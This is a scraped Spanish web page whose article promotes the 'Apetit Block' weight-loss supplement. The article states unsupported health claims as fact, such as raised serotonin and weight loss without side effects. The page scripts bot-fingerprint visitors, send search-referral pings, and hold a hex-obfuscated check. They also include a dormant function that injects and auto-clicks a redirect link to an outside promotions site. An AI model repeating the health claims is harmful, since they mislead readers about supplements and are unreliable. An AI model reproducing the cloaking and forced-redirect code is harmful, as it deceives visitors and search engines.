

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/apetit-block-bloquea-el-apetito-para-bajar-de-peso/
body_size: 11519
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Apetit block: bloquea el Apetito para bajar de peso</title>

        <meta name="description" content=" ¿Estás buscando una solución efectiva para controlar tu apetito y bajar de peso? Apetit Block es la respuesta que estabas esperando. Con su fórmula única, e...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://larecetacomoda.es/apetit-block-bloquea-el-apetito-para-bajar-de-peso/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Apetit block: bloquea el Apetito para bajar de peso">

        <meta property="og:description" content=" ¿Estás buscando una solución efectiva para controlar tu apetito y bajar de peso? Apetit Block es la respuesta que estabas esperando. Con su fórmula única, e...">

        <meta property="og:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Apetit block: bloquea el Apetito para bajar de peso">

        <meta property="og:url" content="https://larecetacomoda.es/apetit-block-bloquea-el-apetito-para-bajar-de-peso/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-08T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Apetit block: bloquea el Apetito para bajar de peso">

        <meta name="twitter:description" content=" ¿Estás buscando una solución efectiva para controlar tu apetito y bajar de peso? Apetit Block es la respuesta que estabas esperando. Con su fórmula única, e...">

        <meta name="twitter:image" content="https://larecetacomoda.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Apetit block: bloquea el Apetito para bajar de peso">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Apetit block: bloquea el Apetito para bajar de peso",

          "description": " \u00bfEst\u00e1s buscando una soluci\u00f3n efectiva para controlar tu apetito y bajar de peso? Apetit Block es la respuesta que estabas esperando. Con su f\u00f3rmula \u00fanica, e...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-08T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/apetit-block-bloquea-el-apetito-para-bajar-de-peso\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/apetit-block-bloquea-el-apetito-para-bajar-de-peso\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Apetit block: bloquea el Apetito para bajar de peso",

              "item": "https:\/\/larecetacomoda.es\/apetit-block-bloquea-el-apetito-para-bajar-de-peso\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9925" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2021/">2021</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arroz/">arroz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aves/">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/batidos/">batidos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cocina-casera/">cocina casera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cremas/">cremas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ensaladas/">ensaladas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/legumbres/">legumbres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/masas-pan/">masas pan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pasta/">pasta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pastas/">pastas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescado/">pescado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescados/">pescados</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sopas/">sopas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tentempies/">tentempies</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/trucos-y-consejos/">trucos y consejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vocabulario-de-cocina/">vocabulario de cocina</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Apetit block: bloquea el Apetito para bajar de peso
        </div>

        

        <article>

            <h1>Apetit block: bloquea el Apetito para bajar de peso</h1>

            <div class="article-meta">

                <span>📅 08/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			            <p> ¿Estás buscando una solución efectiva para controlar tu apetito y bajar de peso? Apetit Block es la respuesta que estabas esperando. Con su fórmula única, este producto te ayuda a bloquear la sensación de hambre y reducir el consumo de alimentos, lo que se traduce en una pérdida de peso segura y sostenible. En este artículo te contamos todo lo que necesitas saber sobre Apetit Block y cómo puede ayudarte a alcanzar tus metas de pérdida de peso. ¡Sigue leyendo para descubrir más! </p><p>¿Quieres perder peso de manera efectiva y sin pasar hambre? Apetit Block es la solución que estabas buscando. Este producto te ayuda a controlar tu apetito para que puedas reducir tu ingesta de alimentos y bajar de peso de forma saludable.</p><p>Contenido del artículo</p><ul><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFComo_funciona_Apetit_Block" title="¿Cómo funciona Apetit Block?">¿Cómo funciona Apetit Block?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Beneficios_de_Apetit_Block" title="Beneficios de Apetit Block">Beneficios de Apetit Block</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Modo_de_uso_y_precauciones" title="Modo de uso y precauciones">Modo de uso y precauciones</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCual_es_el_precio_del_glucomanano_en_Mercadona" title="¿Cuál es el precio del glucomanano en Mercadona?">¿Cuál es el precio del glucomanano en Mercadona?</a></li></ul><p><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFComo_funciona_Apetit_Block" title="¿Cómo funciona Apetit Block?">¿Cómo funciona Apetit Block?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Beneficios_de_Apetit_Block" title="Beneficios de Apetit Block">Beneficios de Apetit Block</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Modo_de_uso_y_precauciones" title="Modo de uso y precauciones">Modo de uso y precauciones</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCual_es_el_precio_del_glucomanano_en_Mercadona" title="¿Cuál es el precio del glucomanano en Mercadona?">¿Cuál es el precio del glucomanano en Mercadona?</a></li></p><p><a class="ez-toc-link ez-toc-heading-1" href="#%C2%BFComo_funciona_Apetit_Block" title="¿Cómo funciona Apetit Block?">¿Cómo funciona Apetit Block?</a></p><p><a class="ez-toc-link ez-toc-heading-2" href="#Beneficios_de_Apetit_Block" title="Beneficios de Apetit Block">Beneficios de Apetit Block</a></p><p><a class="ez-toc-link ez-toc-heading-3" href="#Modo_de_uso_y_precauciones" title="Modo de uso y precauciones">Modo de uso y precauciones</a></p><p><a class="ez-toc-link ez-toc-heading-4" href="#%C2%BFCual_es_el_precio_del_glucomanano_en_Mercadona" title="¿Cuál es el precio del glucomanano en Mercadona?">¿Cuál es el precio del glucomanano en Mercadona?</a></p><h2><span class="ez-toc-section" id="%C2%BFComo_funciona_Apetit_Block"></span>¿Cómo funciona Apetit Block?<span class="ez-toc-section-end"></span></h2><p>¿Cómo funciona Apetit Block?</p><p>Apetit Block contiene ingredientes naturales que actúan en tu organismo para reducir la sensación de hambre. Uno de sus componentes principales es el extracto de garcinia cambogia, una planta que contiene ácido hidroxicítrico, el cual disminuye la producción de una enzima que convierte los carbohidratos en grasa. Además, la garcinia cambogia aumenta la producción de serotonina, lo que te hace sentir más saciado y satisfecho.</p><p>Otro ingrediente clave de Apetit Block es el glucomanano, una fibra dietética que absorbe líquidos y forma un gel en el estómago, lo que te hace sentir lleno por más tiempo y reduce la cantidad de comida que ingieres.</p><h2><span class="ez-toc-section" id="Beneficios_de_Apetit_Block"></span>Beneficios de Apetit Block<span class="ez-toc-section-end"></span></h2><p>Beneficios de Apetit Block</p><p>Además de ayudarte a perder peso, Apetit Block tiene otros beneficios para tu salud. Al reducir tu ingesta de alimentos, disminuyes la carga de trabajo de tu sistema digestivo, lo que puede mejorar tu digestión y reducir la inflamación abdominal. También puedes experimentar una mejora en tus niveles de energía y en tu estado de ánimo al sentirte más satisfecho y menos ansioso por comer.</p><h2><span class="ez-toc-section" id="Modo_de_uso_y_precauciones"></span>Modo de uso y precauciones<span class="ez-toc-section-end"></span></h2><p>Modo de uso y precauciones</p><p>Para obtener los mejores resultados, se recomienda tomar dos cápsulas de Apetit Block al día, preferiblemente antes de las comidas principales. Es importante tomarlas con suficiente agua para asegurar que las cápsulas lleguen al estómago y se disuelvan correctamente.</p><p>Es importante recordar que Apetit Block es un complemento alimenticio y no debe ser utilizado como sustituto de una alimentación equilibrada y variada. Además, si estás embarazada, amamantando o tomando algún medicamento, debes consultar con tu médico antes de tomar Apetit Block.</p><p>Su combinación de ingredientes naturales te ofrece múltiples beneficios para tu salud. ¡Pruébalo hoy y alcanza tus objetivos de pérdida de peso!</p><h2><span class="ez-toc-section" id="%C2%BFCual_es_el_precio_del_glucomanano_en_Mercadona"></span>¿Cuál es el precio del glucomanano en Mercadona?<span class="ez-toc-section-end"></span></h2><p>¿Cuál es el precio del glucomanano en Mercadona?</p><p>El precio del glucomanano en Mercadona es de 2,50€ por cada 70 cápsulas de 500mg. Este producto, conocido por su capacidad de bloquear el apetito y reducir la ingesta de alimentos, es una opción económica y accesible para aquellas personas que buscan perder peso de manera efectiva y saludable. Además, su presentación en cápsulas facilita su consumo y dosificación, lo que lo convierte en una alternativa cómoda y práctica para incluir en nuestra dieta diaria. </p><p>Apetit Block es una solución efectiva para aquellas personas que buscan controlar su apetito y reducir su ingesta calórica para bajar de peso. Este producto contiene ingredientes naturales que ayudan a reducir el hambre y aumentar la sensación de saciedad, lo que facilita la pérdida de peso de manera saludable y sin efectos secundarios negativos.</p><p>Además, Apetit Block no solo ayuda a controlar el apetito, sino que también mejora el metabolismo y la digestión, lo que contribuye a una mejor salud en general. Si estás buscando una forma segura y efectiva de perder peso y mejorar tu salud, Apetit Block puede ser una excelente opción para ti. ¡Pruébalo hoy y descubre los beneficios por ti mismo!</p><!---TAG2024|salud--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#42202b36272e212a373a023b232a2d2d6c2731"><span class="__cf_email__" data-cfemail="6b09021f0e0708031e132b120a030404450e18">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#87e5eef3e2ebe4eff2ffc7fee6efe8e8a9e2f4"><span class="__cf_email__" data-cfemail="e0828994858c83889598a09981888f8fce8593">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=44644&from=larecetacomoda.es&id=2192')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2021" style="color: #fff;">2021</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/arroz" style="color: #fff;">arroz</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/batidos" style="color: #fff;">batidos</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/category" style="color: #fff;">category</a>

            
                <a href="/categoria/cocina-casera" style="color: #fff;">cocina casera</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/cremas" style="color: #fff;">cremas</a>

            
                <a href="/categoria/ensaladas" style="color: #fff;">ensaladas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/legumbres" style="color: #fff;">legumbres</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/masas-pan" style="color: #fff;">masas pan</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/pasta" style="color: #fff;">pasta</a>

            
                <a href="/categoria/pastas" style="color: #fff;">pastas</a>

            
                <a href="/categoria/pescado" style="color: #fff;">pescado</a>

            
                <a href="/categoria/pescados" style="color: #fff;">pescados</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/sopas" style="color: #fff;">sopas</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/tentempies" style="color: #fff;">tentempies</a>

            
                <a href="/categoria/trucos-y-consejos" style="color: #fff;">trucos y consejos</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
                <a href="/categoria/vocabulario-de-cocina" style="color: #fff;">vocabulario de cocina</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f99b968d909396979590979cb99e94989095d79a9694" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
